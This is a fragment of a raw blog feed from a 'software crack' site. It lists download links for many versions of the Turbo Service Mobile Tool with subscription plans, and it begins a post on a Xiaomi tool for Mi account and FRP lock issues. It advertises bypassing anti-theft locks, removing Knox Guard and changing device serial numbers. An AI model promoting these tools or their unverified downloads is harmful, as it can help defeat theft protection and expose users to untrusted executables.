style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.1.0\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=qRvFYkQwFR_8scwq4Qhm85s105RoMAKZ4Z8TtLR892tPYP_dhNB3mHWm-KhwH9WZMHW\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.9\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=yJ-j6-tY6hqxSV1whtiUcYi_8eUffC1FR3ZMifp4yf7xvRC6LBf7VTCZB_npz1N2doB\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.8\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=168ammp82d1NcNsbM7DqZ73rE_AyIpXaOx0L6TqLdBS4A_6OS7RCE-_lOouKGlD7NL3\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.7\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E|\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=iQQiE9KYq63TjG8F31ffkbNP6bR7KxA6rQV9Iv7sXzUCP_9sOQ5HkxvanZeenzqhdoB\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.6\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=BfDs5i5WuI5005Iky9DKe0Uf9HWrs9VMInFdBgT0470=doB\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.\u003C\/span\u003E5\u003C\/a\u003E\u0026nbsp;|\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=wRHTxrr6sspqRscJ54snnh2GTPmX-JbZMbSKC8St8h8fgjfo_b42QtRwozQSl27rPrF\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.4\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1xn0tDY0HdcIa9Ouy_rbGDhAwB1A9xFD2\/view?usp=sharing\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.\u003C\/span\u003E3\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E|\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=EQje0uijJmwYFDdFZSAg-EH8hpiA2QRJFyxzKHtOEhB8hKSdFpBlO2s7bd5zybae8BX\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.\u003C\/span\u003E2\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=1wsaHlE-nRvMZXnhVIkNLsdzQ5wUUgdWfv1o6KnlTsvF2ixz1ArY15so3ToOekVEMZA\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.0.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=5Z_tmjkoeFj1jX-R2l2_J_-BMY2JD1BXXSbffPYdpuF_t6Rq3rRX0DaG_P8T5ZQqPrF\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.9\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"https:\/\/app.box.com\/s\/om7djrfs9kfew35j2mze90rsm47ov95o\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.7\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/nyeqga2k7xqevy9\/TSM_SetupV1.1.6.exe\/file\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.6\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/workupload.com\/file\/t7JY7EwxrjY\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.5\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/lorh77fsbu4mji9\/TSM_SetupV1.1.4.exe\/file\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.4\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/18XQ5bzN1ZpXG3drv6iBC6TaeriBKVY-R\/view?usp=sharing\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.3\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1jXv1MP3CWg620qucBu_Yc-MA1dOUZeS3\/view?usp=sharing\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.2\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1GDp7aniO6efTefVnDQG3Zcy7chIs6kWm\/view?usp=sharing\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.1\u003C\/span\u003E.1\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/oKlD1JLS#sAF8qTA18e0QHx9dSYhmIR2Ph136OOglB1wWo3i8Bsk\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V1.09\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/9eNlhChS#D64b9dnJ-tgt0EAq0PZNbBP6IblpxiRdBXLR7v37fV0\" style=\"font-weight: 400;\" target=\"_blank\"\u003ETSM Tool V1.0.5\u0026nbsp;\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/EHF3GCRS#-EMaZvluWI4tcqxXaDsjv7MkE9Kof6mWNehrzHMZppY\" target=\"_blank\"\u003ETSM TOOL V1.0.1\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/mega.nz\/file\/xX8iDTAR#9NvVOFhy_IUAWvpKjTPyyS451ACweWoY_cnylnbjHXw\" target=\"_blank\"\u003ETSM TOOL V1.0.4\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/127CwVm3s-kQEXB9uDGQu_WCTprhFSakh\/view?usp=sharing\" target=\"_blank\"\u003ETurbo Service Mobile Tool V1.0.6\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/pf1wxRjB#NtNFKxNE5CVUSYjy_hmsUBPCgrKzgmaofrxYqaSvZ7k\" target=\"_blank\"\u003ETurbo Service Mobile Tool V1.0.7\u003C\/a\u003E\u0026nbsp;(OLD)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔥 TSM-TOOL Subscription Plans - 50% OFF! 🔥\u003C\/span\u003E\u003C\/h2\u003E\n    \u003Cdiv class=\"pricing-container\"\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESTARTER PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$5\u003C\/span\u003E $2.5\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E15 Days\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 12 hours\u003C\/span\u003E\u003C\/li\u003E\n            \u003C\/ul\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELIMITED PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$8\u003C\/span\u003E $4\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1 Month\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 10 hours\u003C\/span\u003E\u003C\/li\u003E\n            \u003C\/ul\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBASIC PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$12\u003C\/span\u003E $6\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E3 Months\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 8 hours\u003C\/span\u003E\u003C\/li\u003E\n            \u003C\/ul\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EECHO PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$18\u003C\/span\u003E $9\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6 Months\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 7 hours\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Change Serial Number (SN)\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Remove \"KG\"\u003C\/span\u003E\u003C\/li\u003E\n            \u003C\/ul\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPRO PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$30\u003C\/span\u003E $15\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1 Year\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 5 hours\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Change Serial Number (SN)\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Remove \"KG\"\u003C\/span\u003E\u003C\/li\u003E\n            \u003C\/ul\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBUSINESS PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$50\u003C\/span\u003E $25\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E2 Years\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 4 hours\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Change Serial Number (SN)\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Remove \"KG\"\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows 8, Windows 8.1, and Windows 10 or 11 (32-bit and 64-bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, please take a backup of your personal data from your Android Smartphone or Tablet. Flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003E\u003Cu style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;The\u0026nbsp;\u003Cspan\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2024\/03\/turbo-service-mobile-tool-free-new.html\"\u003ETurbo Service Mobile Tool\u003C\/a\u003E is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cscript\u003EmbtTOC2();\u003C\/script\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/582057643504233143\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2024\/03\/turbo-service-mobile-tool-free-new.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/582057643504233143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/582057643504233143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2024\/03\/turbo-service-mobile-tool-free-new.html","title":"Turbo Service Mobile Tool Free New Update V2.4.1 [TSM]"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02103609808675491612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsfj2cdXeUH_lEIDQ_8hDWsU_baiTu7JAWth2NnAIIYLTqMzyklgkoYZGKhs-oJwzvVwuG137xMWZ2mT0J07xJ8cnLutVKLHKkuzyPG6iFQMu6jOGPHLixmsR-OBkt3vHl1M2hb0-cgwl0cilp3uu-dkTVuZE222UjKa2fsYX9i0e\/s220\/icon_Hanuman.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqVKVSEMCg5a1lPcxzuh5r0CDovMt31BprAhZ4TQDB4CShprIj1quumwZn2xhKNFDxo6Krf5UcYCmMUGn8cr534mEIhrRgKf8TAl2bcvxqPztO8LWAvNK1zG77U3rXBpc8UYfQmJBxOM4xGC_pYL6i13y2yEdfD0d7vFrFNPqKr2tFM-qRyRsnb35m0VET=s72-w435-h640-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-3028810122383216095"},"published":{"$t":"2026-01-15T11:35:00.008+05:30"},"updated":{"$t":"2026-01-16T09:26:21.581+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ADB Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fastboot Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flashing Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unlock~Tools"}],"title":{"type":"text","$t":"GEN-PRO Xiaomi Tool Free Download With Login 2026"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGEN-PRO Xiaomi Tool Free Download With Login 2026\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMany Xiaomi phones get stuck after reset or software update. This happens a lot. A phone may ask for old Mi account. Sometimes FRP lock appears. In some cases the phone does not boot at all.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_ztKqFI03iT4wdr_AphLBVgPNv1Fzh3RPH9w_-X9WRoGIN1P-utFgGqMj1f8qYIgdnHuJR73Gj6O5gfDJ-PrAN4ErGXwPT6_ZtHpLsj_oCne-ur8EdLGLZYkBnZ52jcV7E4sC35iqQs4laMIkHaMgl1Rths6A5XCfSeOmLLPKsfLkulF3DBj8VcjHkN6w\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"710\" data-original-width=\"1200\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_ztKqFI03iT4wdr_AphLBVgPNv1Fzh3RPH9w_-X9WRoGIN1P-utFgGqMj1f8qYIgdnHuJR73Gj6O5gfDJ-PrAN4ErGXwPT6_ZtHpLsj_oCne-ur8EdLGLZYkBnZ52jcV7E4sC35iqQs4laMIkHaMgl1Rths6A5XCfSeOmLLPKsfLkulF3DBj8VcjHkN6w=w640-h378\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7WxZWKmRchUtqtWnvzyMXEWq-_OKU1o8vXl_mTmR8B3h3ZPmW4nLd8r3tUCxy6UYCOG33wvSsFZiuQNUnttfB0DJEX3Rk3gWFq3tUHyL-hg7lc44E_20tUblPs0ZMJhs8TmGyMxVTL9V_Wn8kC0sxxTXR1JVzGC7GzCHli_NgaSFZP02BLb6pvsykcEzs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"710\" data-original-width=\"1200\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7WxZWKmRchUtqtWnvzyMXEWq-_OKU1o8vXl_mTmR8B3h3ZPmW4nLd8r3tUCxy6UYCOG33wvSsFZiuQNUnttfB0DJEX3Rk3gWFq3tUHyL-hg7lc44E_20tUblPs0ZMJhs8TmGyMxVTL9V_Wn8kC0sxxTXR1JVzGC7GzCHli_NgaSFZP02BLb6pvsykcEzs=w640-h378\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQzc3_xk_nzFB9NFNHe3FQBnBvIGAkO0NtHnYqqU-sd_rUbyB0mjrEixJemd69X7rdnHR8pVHf-lnedsGScUNkpNfSbO8AIO40xjahrNC1ybShqA3y-C9HnRf3bRnhqMPQOefOVqp_123rvBOod0d-XAgu2Jcol5gBwK7O2DickcctysFdvHON-7Ekv-g_\" 